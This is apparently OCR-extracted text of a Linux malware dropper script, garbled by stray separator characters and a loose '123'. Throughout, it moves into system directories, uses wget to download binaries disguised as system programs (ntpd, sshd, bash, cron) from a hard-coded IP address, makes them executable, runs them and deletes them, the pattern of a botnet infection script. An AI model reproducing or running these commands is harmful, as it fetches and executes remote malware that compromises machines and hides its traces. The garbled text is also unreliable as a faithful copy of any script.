 cd /var/run
||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||,
wget http://198.167.136.113/ntpd
wget http://198.167.136.113/sshd
wget http://198.167.136.113/bash
wget http://198.167.136.113/tftp
wget http://198.167.136.113/wget
wget http://198.167.136.113/cron
wget http://198.167.136.113/ftp
;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd
chmod +x sshd
chmod +x bash
chmod +x tftp
chmod +x wget
chmod +x cron
chmod +x ftp
;, ;, ;, ;, ;, ;, ;,
./ntpd
./sshd
./bash
./tftp
./wget
./cron
./ftp
;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd
rm -rf sshd
rm -rf bash
rm -rf tftp
rm -rf wget
rm -rf cron
123
;, ;, ;, ;, ;, ;,
cd /tmp